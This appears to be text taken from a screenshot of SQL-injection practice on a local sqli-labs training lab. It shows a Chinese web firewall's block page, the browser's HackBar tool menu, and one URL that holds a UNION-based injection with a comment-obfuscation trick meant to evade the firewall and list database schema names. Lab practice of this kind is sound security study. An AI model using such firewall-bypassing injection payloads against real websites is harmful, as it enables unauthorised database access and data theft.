 您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
Copyright©2013-2020 厦门服云信息科技有限公司 ALL Rights Reserved | 闽ICP备14014139号-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,group_concat(schema_name),3 from abc%23